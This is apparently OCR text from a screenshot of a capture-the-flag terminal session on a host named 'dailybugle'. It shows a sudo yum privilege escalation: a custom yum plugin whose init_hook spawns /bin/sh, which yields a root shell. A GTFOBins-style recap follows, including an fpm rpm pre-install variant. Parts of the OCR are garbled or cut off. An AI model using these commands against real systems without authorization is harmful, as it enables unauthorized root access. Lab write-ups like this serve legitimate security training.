 (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Failed to set locale, defaulting to C
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $T
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE,
def init_hook(conduit):
execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y